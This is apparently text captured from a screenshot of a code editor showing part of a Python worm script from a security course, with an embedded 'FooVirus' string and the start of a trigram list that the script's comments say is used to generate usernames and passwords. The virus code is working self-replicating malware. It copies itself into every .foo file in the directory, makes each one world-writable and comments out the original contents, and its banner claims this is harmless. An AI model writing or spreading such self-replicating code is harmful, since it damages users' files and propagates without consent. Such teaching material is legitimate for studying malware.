 Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
1705111_1.py 2
home > seed > Documents > Code > 1705111_1.py > ...
24 ## usernames and passwords. See the subroutines at the end of this script
25 ## for how usernames and passwords are generated by the worm.
26
27 fooVirus = '''#!/usr/bin/env python
28 import sys
29 import os
30 import glob
31
32 print("""\nHELLO FROM FooVirus\n\n
33 This is a demonstration of how easy it is to write
34 a self-replicating program. This virus will infect
35 all files with names ending in .foo in the directory in
36 which you execute an infected file. If you send an
37 infected file to someone else and they execute it, their,
38 foo files will be damaged also.
39
40 Note that this is a safe virus (for educational purposes
41 only) since it does not carry a harmful payload. All it
42 does is to print out this message and comment out the
43 code in .foo files.\n\n""")
44
45 IN = open(sys.argv[0], 'r')
46 virus = [line for (i,line) in enumerate(IN) if i < 37]
47
48 for item in glob.glob("*.foo"):
49 IN = open(item, 'r')
50 all_of_it = IN.readlines()
51 IN.close()
52 if any('foovirus' in line for line in all_of_it): continue
53 os.chmod(item, 0o777)
54 OUT = open(item, 'w')
55 OUT.writelines(virus)
56 all_of_it = ['#' + line for line in all_of_it]
57 OUT.writelines(all_of_it)
58 OUT.close()
59 '''
60
61 trigrams = '''bad bag bal bak bam ban bap bar bas bat bed beg ben bet beu bum
62 bus but buz cam cat ced cel cin cid cip cir con cod cos cop
63 cub cut cud cun dak dan doc dog dom dop dor dot dov dow fab
64 faq fat for fuk gab jab jad jam jap jad jas jew koo kee kil
Restricted Mode 0 2